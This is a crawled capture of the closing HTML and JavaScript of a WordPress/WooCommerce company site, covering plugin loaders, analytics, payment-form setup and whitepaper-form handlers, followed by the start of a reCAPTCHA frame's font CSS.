var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
/* ]]> */
</script>
<script type="text/javascript" src="https://er-technologies.com/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script type="text/javascript" src="https://er-technologies.com/wp-content/plugins/constant-contact-forms/assets/js/ctct-plugin-frontend.min.js?ver=2.14.2" id="ctct_frontend_forms-js"></script>
<script type="text/javascript" src="https://er-technologies.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://er-technologies.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://er-technologies.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/er-technologies.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://er-technologies.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/er-technologies.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://er-technologies.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/er-technologies.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://er-technologies.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://er-technologies.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://er-technologies.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://er-technologies.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/er-technologies.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://er-technologies.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="gem-main-js-extra">
/* <![CDATA[ */
var GEM = {"thankyou":"Thank you for signing up!","thankyou_suppressed":"Thank you for signing up! Please check your email to confirm your subscription.","oops":"Oops! There was a problem. Please try again.","email":"Please enter a valid email address.","required":"%s is a required field."};
/* ]]> */
</script>
<script type="text/javascript" src="https://er-technologies.com/wp-content/plugins/godaddy-email-marketing-sign-up-forms/js/gem.min.js?ver=1.4.3" id="gem-main-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld52QEqAAAAAPdSZUjvh9WZPQucENPuxc3ps45s&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ld52QEqAAAAAPdSZUjvh9WZPQucENPuxc3ps45s",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://er-technologies.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"245543056","post":"6307","tz":"-8","srv":"er-technologies.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "245543056", "6307" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://er-technologies.com/wp-content/plugins/beaver-builder-lite-version/js/libs/jquery.imagesloaded.min.js?ver=2.10.0.6" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://er-technologies.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://er-technologies.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://er-technologies.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://er-technologies.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://er-technologies.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://er-technologies.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7" id="wpb_composer_front_js-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
window.mwc_payments_poynt_payment_form_handler = new MWCPaymentsPoyntPaymentFormHandler({"appId":"urn:aid:a5b50b0b-07dd-49a0-9158-002d0af11bbc","businessId":"b730aaab-ff97-417e-ad81-a43b52f3c531","customerAddress":{"firstName":"","lastName":"","phone":"","email":"","line1":"","line2":"","city":"","state":"CA","country":"US","postcode":""},"shippingAddress":{"line1":"","line2":"","city":"","state":"","country":"","postcode":"","needsShipping":false},"isLoggingEnabled":false,"options":{"iFrame":{"border":"0px","borderRadius":"0px","boxShadow":"none","height":"320px","width":"auto"},"style":{"theme":"checkout"},"displayComponents":{"firstName":false,"lastName":false,"emailAddress":false,"zipCode":false,"labels":true,"submitButton":false},"customCss":{"container":{"margin-top":"10px"},"inputLabel":{"font-size":"16px"}},"enableReCaptcha":true,"reCaptchaOptions":{"type":"TEXT"}}});

window.mwc_payments_stripe_payment_form_handler = new MWCPaymentsStripePaymentFormHandler({"appInfo":{"name":"GoDaddy WooCommerce Stripe","partner_id":"acct_1LVfgeE7KC7xJxTe","url":"https://godaddy.com","version":"4.10.9"},"publishableKey":"pk_live_51BM1HDJhX2Z6jkqJCEMDNJuNtuMZlZrm0L0eJOlt0kZ9PGiPUi0nQcGv6JOdChxqXl361JZbQBfKGPfepldcVhC400UcjNjNgA","appearanceOptions":[],"billingDetails":{"address":{"city":"","country":"US","line1":"","line2":"","postal_code":"","state":"CA"},"email":"","name":"","phone":""},"isLoggingEnabled":false,"redirectUrl":null,"genericError":"An error occurred, please try again or try an alternate form of payment.","isDetailedDecline":true,"reusablePaymentMethodTypes":["acss_debit","au_becs_debit","bacs_debit","bancontact","blik","boleto","card","card_present","ideal","link","sepa_debit","sofort","us_bank_account"]});
 });
</script>

<script type="text/javascript">
function _lightbox(){
		var lbarray = {			
			hook:"data-rel",
						animation_speed: 'fast',
						overlay_gallery: true,
			autoplay_slideshow: false,
						slideshow: 5000,
									theme: 'pp_default', 
									opacity: 0.8,
						show_title: false,
						allow_resize: true,
						counter_separator_label: ' of ',
						deeplinking: false,
			default_width: 900,
			default_height: 500
		};

		var slctr='a[data-rel^="prettyPhoto"],a[href$=jpg], a[href$=JPG], a[href$=jpeg], a[href$=JPEG], a[href$=png], a[href$=gif], a[href$=bmp]:has(img), a[class^="prettyPhoto"]';
		//var slctr='a[data-rel^="prettyPhoto"]';

		jQuery(slctr).prettyPhoto(lbarray);
		
				var windowWidth = 	window.screen.width < window.outerWidth ?
                  			window.screen.width : window.outerWidth;
        var issmall = windowWidth < 500;
        
        if(issmall){
	      
        	jQuery(slctr).unbind('click.prettyphoto');
		}
        		
	}
	
	

    _lightbox();


</script>

		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://er-technologies.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://er-technologies.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":245543056,"store_id":"869c2d80-2add-4fde-8fbd-7d734a57a2d6","ui":null,"url":"https://er-technologies.com","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"America/Los_Angeles","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Whitepapers"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
				<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'8fad970ce872'},
                    {'pod':'c23-prod-p3-us-west-2'},
                                        {'xid':'44460807'},
                    {'wp':'6.8.3'},
                    {'php':'7.4.33.12'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'smartco'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'1176'},
                    {'wp_alloptions_bytes':'1535659'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'485276'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		
<script type="text/javascript">
setTimeout(function(){ 
	//
	//console.log('test');
}, 3000);


jQuery('a').each(function() {
	if(jQuery(this).attr('href') == '#' || jQuery(this).attr('href') == '') {
		jQuery(this).attr('href','javascript:;');
	}
});


jQuery('body').on('click','.teamshowcasefree-col-lg-3',function() {
	console.log('clicked');
	//jQuery(".featherlight-content .lightbox .team_popup_container-7024 h2").appendTo(jQuery(".featherlight-content .lightbox .team_popup_container-7024 .team_popup_right_side_area-7024"));
	jQuery(".featherlight-content .lightbox .team_popup_container-7024 .team_popup_right_side_area-7024").prepend(jQuery(".featherlight-content .lightbox .team_popup_container-7024 h2"));
	jQuery(".featherlight-content .lightbox .team_popup_container-7024 .team_popup_right_side_area-7024").append(jQuery(".featherlight-content .lightbox .team_popup_container-7024 .team-manager-popup-items-social-7024"));
});

document.addEventListener( 'wpcf7mailsent', function( event ) {
	if ('7739' == event.detail.contactFormId || '8418' == event.detail.contactFormId || '8638' == event.detail.contactFormId || '8983' == event.detail.contactFormId) {
		jQuery('.whitepaper-form-section').css('display','none');
		jQuery('.whitepaper-thankyou-section').css('display','block');
    }
    jQuery(window).resize();
}, false );


jQuery('body').on('click','.whitepaper-thankyou-section .pdf-thank-wrapper .link',function() {
	var file_download = '';
	if(file_download != '') {
		force_download_file(file_download);//8638	
	}
});


function force_download_file(file_download) {
	var req = new XMLHttpRequest();
	req.open("GET", file_download, true);
	req.responseType = "blob";

	var ext = file_download.split('/').pop();

	req.onload = function (event) {
		var blob = req.response;
		var link = document.createElement('a');
		link.href = window.URL.createObjectURL(blob);
		//link.download = "PdfName-" + new Date().getTime() + ".pdf";
		link.download = ext;
		document.body.appendChild(link);
		link.click();
	};
	req.send();
}

jQuery(window).bind("load", function() {
	if(jQuery('section.multistep-form-section').length > 0) {
		jQuery('section.multistep-form-section fieldset[data-cf7mls-order="2"] .button-wrapper').prepend(jQuery('section.multistep-form-section fieldset[data-cf7mls-order="2"] input.action-button'));
		
		jQuery('section.multistep-form-section fieldset[data-cf7mls-order="2"]').append(jQuery('section.multistep-form-section fieldset[data-cf7mls-order="2"]').next());
	}

	if(jQuery('.custom_block2_testimonial').length > 0) {
		jQuery('.custom_block2_testimonial .h_slider').each(function() {
			var d_string = '';
			d_string = jQuery(this).find('span').html();
			
			var r_string = '';
			r_string = d_string.replace(/"/g, '');
			
			jQuery(this).find('span').html(r_string);
		});
	}
});

jQuery('body').on('click','.global-system-popup',function() {
	var popup_content = jQuery(this).closest('.wpb_text_column.wpb_content_element').next().find('.wpb_wrapper').html();

	jQuery('#sgpb-popup-dialog-main-div-wrapper').css('display','block');
	jQuery('#sgpb-popup-dialog-main-div-wrapper .global-system-popup-content').html(popup_content);
});
</script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld52QEqAAAAAPdSZUjvh9WZPQucENPuxc3ps45s&co=aHR0cHM6Ly9lci10ZWNobm9sb2dpZXMuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6s1wnqb51pdd
body_size: 48650
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
